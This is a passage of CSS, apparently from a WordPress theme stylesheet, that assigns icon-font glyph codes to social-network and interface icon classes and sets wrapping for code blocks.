fusion-icon-"],[class^=fusion-icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-pen:before{content:"\e600"}.fusion-icon-yahoo:before{content:"\e601"}.fusion-icon-pinterest:before{content:"\e602"}.fusion-icon-myspace:before{content:"\e603"}.fusion-icon-facebook:before{content:"\e604"}.fusion-icon-twitter:before{content:"\e605"}.fusion-icon-feed:before,.fusion-icon-rss:before{content:"\e606"}.fusion-icon-vimeo:before{content:"\e607"}.fusion-icon-flickr:before{content:"\e608"}.fusion-icon-dribbble:before{content:"\e609"}.fusion-icon-blogger:before{content:"\e60b"}.fusion-icon-soundcloud:before{content:"\e60c"}.fusion-icon-reddit:before{content:"\e60d"}.fusion-icon-paypal:before{content:"\e60e"}.fusion-icon-linkedin:before{content:"\e60f"}.fusion-icon-digg:before{content:"\e610"}.fusion-icon-dropbox:before{content:"\e611"}.fusion-icon-tumblr:before{content:"\e613"}.fusion-icon-grid:before{content:"\e614"}.fusion-icon-mail:before{content:"\e616"}.fusion-icon-forrst:before{content:"\e617"}.fusion-icon-skype:before{content:"\e618"}.fusion-icon-link:before{content:"\e619"}.fusion-icon-user:before{content:"\e61a"}.fusion-icon-user2:before{content:"\e61b"}.fusion-icon-minus:before{content:"\e61c"}.fusion-icon-plus:before{content:"\e61d"}.fusion-icon-arrow-left:before{content:"\e61e"}.fusion-icon-arrow-down:before{content:"\e61f"}.fusion-icon-uniE620:before{content:"\e620"}.fusion-icon-arrow-down2:before{content:"\e621"}.fusion-icon-youtube:before{content:"\e622"}.fusion-icon-list:before{content:"\e623"}.fusion-icon-image:before{content:"\e624"}.fusion-icon-images:before{content:"\e625"}.fusion-icon-quotes-left:before{content:"\e627"}.fusion-icon-film:before{content:"\e628"}.fusion-icon-headphones:before{content:"\e629"}.fusion-icon-bubbles:before{content:"\e62a"}.fusion-icon-TFicon:before{content:"\e62d"}.fusion-icon-googleplus:before{content:"\e900"}.fusion-icon-search:before{content:"\f002"}.fusion-icon-star:before{content:"\f005"}.fusion-icon-star-o:before{content:"\f006"}.fusion-icon-gear:before{content:"\f013"}.fusion-icon-check-square-o:before{content:"\f046"}.fusion-icon-check-circle-o:before{content:"\f05d"}.fusion-icon-shopping-cart:before{content:"\f07a"}.fusion-icon-bars:before{content:"\f0c9"}.fusion-icon-caret-left:before{content:"\f0d9"}.fusion-icon-caret-right:before{content:"\f0da"}.fusion-icon-angle-left:before{content:"\f104"}.fusion-icon-angle-right:before{content:"\f105"}.fusion-icon-angle-up:before{content:"\f106"}.fusion-icon-angle-down:before{content:"\f107"}.fusion-icon-spinner:before{content:"\f110"}.fusion-icon-vk:before{content:"\f189"}.fusion-icon-instagram:before{content:"\ea92"}.fusion-icon-deviantart:before{content:"\eaaa"}.fusion-icon-wordpress:before{content:"\eab4"}.fusion-icon-lastfm:before{content:"\eacb"}.fusion-icon-flattr:before{content:"\ead5"}.fusion-icon-foursquare:before{content:"\ead6"}.fusion-icon-yelp:before{content:"\ead7"}.fusion-icon-xing:before{content:"\e4d8"}.fusion-icon-xing2:before{content:"\e4d9"}.fusion-icon-spotify:before{content:"\ea94"}.fusion-icon-insert-template:before{content:"\ea72"}.fusion-icon-github:before{content:"\eab0"}.fusion-icon-pinterest2:before{content:"\ead2"}.wp-block-code code{white-space:pre-wrap;word-break:break-word}